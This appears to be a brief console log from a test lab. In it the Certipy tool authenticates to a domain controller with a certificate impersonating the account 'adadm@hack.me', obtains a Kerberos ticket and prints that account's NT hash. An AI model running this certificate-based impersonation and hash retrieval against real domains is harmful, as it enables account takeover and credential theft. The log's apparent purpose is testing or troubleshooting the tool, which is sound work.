 C:\Users\gj\Desktop\testWinRM>certipy auth -pfx cert.pfx -dc-ip 10.20.125.130
Certipy v5.0.3 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*]     SAN UPN: 'adadm@hack.me'
[*] Using principal: 'adadm@hack.me'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'adadm.ccache'
File 'adadm.ccache' already exists. Overwrite? (y/n - saying no will save with a unique filename): y
[*] Wrote credential cache to 'adadm.ccache'
[*] Trying to retrieve NT hash for 'adadm'
[*] Got hash for 'adadm@hack.me': aad3b435b51404eeaad3b435b51404ee:47bf8039a8506cd67c524a03ff84ba4e
C:\Users\gj\Desktop\testWinRM>